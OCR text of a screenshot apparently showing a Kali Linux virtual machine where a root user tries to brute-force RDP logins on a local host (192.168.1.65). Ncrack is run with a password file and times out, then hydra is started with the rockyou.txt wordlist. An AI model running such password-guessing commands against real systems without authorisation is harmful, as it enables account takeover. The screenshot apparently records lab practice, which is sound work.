 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:15
root@kali: /home/kali/c
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/c]
└─# ncrack -vv --user user -P p.txt rdp://192.168.1.65
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-12-22 16:08 EST
rdp://192.168.1.65:3389 finished.
Ncrack done: 1 service scanned in 3.00 seconds.
Probes sent: 1 | timed-out: 1 | prematurely-closed: 0
Ncrack finished.
KALI LINUX
┌──(root㉿kali)-[/home/kali/c]
"the quieter you become, the more you are able to hear"
└─#
┌──(root㉿kali)-[/home/kali/c]
└─# hydra -t 4 -l user -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.65
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
Right Ctrl
Type here to search
7°C Mostly sunny
2:18 PM
12/22/2023
2